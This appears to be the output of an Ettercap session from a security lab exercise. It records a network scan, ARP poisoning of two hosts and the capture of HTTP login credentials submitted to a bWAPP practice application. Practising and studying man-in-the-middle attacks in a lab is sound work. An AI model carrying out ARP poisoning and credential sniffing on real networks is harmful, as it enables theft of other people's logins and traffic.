 Ettercap
0.8.3.1 (EB)
192.168.0.48 4C:ED:FB:98:A3:F2
192.168.0.5 4C:ED:FB:98:A3:58
Delete Host Add to Target 1 Add to Target 2
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
34 hosts added to the hosts list...
Host 192.168.0.147 added to TARGET1
Host 192.168.0.146 added to TARGET2
ARP poisoning victims:
GROUP 1 : 192.168.0.147 00:0C:29:8D:24:B4
GROUP 2 : 192.168.0.146 00:0C:29:15:31:C2
HTTP : 192.168.0.146:80 -> USER: bee PASS: bug INFO: http://192.168.0.146/bWAPP/login.php
CONTENT: login=bee&password=bug&security_level=0&form=submit
HTTP : 192.168.0.146:80 -> USER: bee PASS: bug INFO: http://192.168.0.146/bWAPP/sm_mitm_1.php
CONTENT: login=bee&password=bug&form=submit